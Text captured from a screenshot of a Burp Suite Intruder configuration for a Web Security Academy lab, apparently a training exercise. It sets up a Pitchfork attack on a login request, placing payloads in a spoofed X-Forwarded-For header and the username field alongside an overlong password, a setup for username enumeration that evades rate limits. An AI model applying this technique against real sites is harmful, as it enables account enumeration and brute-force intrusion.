 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: acdf1f031ff547b380472e3e007e006e.web-security-academy.net
3 Cookie: session=fFWz7fVoTBSX96E5WFENwhWv4cshC343
4 X-Forwarded-For: §500§
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://acdf1f031ff547b380472e3e007e006e.web-security-academy.net
12 Referer: https://acdf1f031ff547b380472e3e007e006e.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Te: trailers
15 Connection: close
16
17 username=§H3X0S3§&password=
H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S
3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3H3X0S3
Add §
Clear §
Auto §
Refresh